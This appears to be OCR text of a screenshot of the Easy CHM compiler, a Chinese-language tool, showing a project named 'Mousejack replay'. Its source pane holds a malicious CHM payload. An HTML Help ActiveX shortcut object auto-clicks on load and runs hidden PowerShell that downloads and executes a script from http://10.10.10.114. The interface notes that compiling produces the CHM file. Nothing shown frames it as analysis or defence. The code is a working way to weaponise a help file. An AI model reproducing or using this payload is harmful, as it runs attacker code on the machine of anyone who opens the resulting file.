 Easy CHM v3.93 - [chm.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://10.10.10.114:80/a'))"'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
按'编译'按钮立刻生成一个CHM文件.
大写键 数字键 滚动键